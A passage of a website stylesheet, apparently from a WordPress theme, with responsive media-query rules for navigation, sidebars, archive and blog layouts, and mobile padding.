		padding-right:0;
	}

	.cat_nav { 
		overflow:auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
	}
	.cat_nav ul {padding-right:20px;}
	.cat_nav li a {
		white-space:nowrap;
		padding-top: 12px;
		padding-bottom: 12px;
	}
	
	.single .single_hide,
	.single .is-right-sidebar {
		display:none!important;
	}
	
	.archive .site-content ,
	.blog .site-content { flex-direction: column;}
	
	.archive .container .site-content .content-area,
	.blog .container .site-content .content-area {width: auto;}
	
	.blog .is-left-sidebar.sidebar, 
	.blog .is-right-sidebar.sidebar ,
	.archive .is-left-sidebar.sidebar, 
	.archive .is-right-sidebar.sidebar {
		width: 100%;
		order: initial;
		position:static;
	}
	.archive #main {
		margin-left: 0;
		margin-right: 0;
	}
	.splide__track {
		overflow:visible;
	}

}

@media only screen and (max-width: 767px) {
	.gb_wrapper,
	.site-content,
	.inside-header,
	.inside-navigation.grid-container {
		padding-left:20px!important;
		padding-right:20px!important;
	}
	.gp_wrapper_reset {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.site-logo {
		padding-left:20px!important;
	}
	.mobile-menu-control-wrapper {
		padding-right:20px!important;
	}
	.src_col form {
		flex-direction: column;
	}
	.search h1.page-title {
		text-align: center;
		line-height: 1.25em;
	}
	.archive .site-main > * {
		margin-bottom: 18px;
	}
	h1.widget-title::after, 
	h1.page-title::after,
	h2.widget-title::after {
		width: 80px;
	}

}